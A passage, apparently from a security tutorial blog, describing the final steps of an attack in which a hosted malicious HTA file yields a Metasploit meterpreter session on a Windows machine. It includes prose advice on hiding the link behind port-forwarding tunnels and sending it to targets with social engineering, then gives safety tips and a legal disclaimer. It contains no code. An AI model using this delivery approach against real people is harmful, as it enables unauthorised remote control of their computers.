Now our server is started, as we can see in the following screenshot:

hta server is running

We can see how easy it is to host a malicious server on our system by just using some commands. Now we can send this link to any Windows system on our network. We can send this link various way. The best way is using port forwarding tunnels then, hide the link and mail/sms the target with some social engineering technique to convince target to open the link. We are directly opening this URL directly on our Windows computer.

HTA file run on windows PC

Whenever they click on the link our HTA file will be downloaded on their computer. If they click on “RUN“, or save it on files and then run it from there we got the meterpreter session.

metasploit seassion started

After starting the meterpreter session we can do whatever with the Windows computer. For more we can run help command.

How to be Safe?

  1. First of all we should not open any links we got from email or sms or social media messengers from strangers. Not even from known persons because attackers can fake anyone’s mail id.
  2. If anytime we must need to open that kind of link then we should use virtual environments. Then if anything happens it will just effect the Virtual Machine, not our main personal system.
  3. Learn about the new techniques, “Learning the things is the best option to be safe”. Well this quote works for every field even on our life.

This is how attacks can attack us by simply sending a link. No installation required for this. We also described how we can be safe from this kind of attacks.

Warning:- Attacking other’s device/network without permission is illegal. This article is written for educational and awareness purpose only. Learn the things and stay safe, learning things are not illegal but using the knowledge against law is illegal. We have demonstrate things on the devices/networks that we own.

Love our articles? Make sure to follow our free email subscription to get all our articles directly on inbox. We are also available on Twitter and GitHub, we post article updates there. To join our family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

Open Whatsapp chat
Whatsapp Us
Chat with us for faster replies.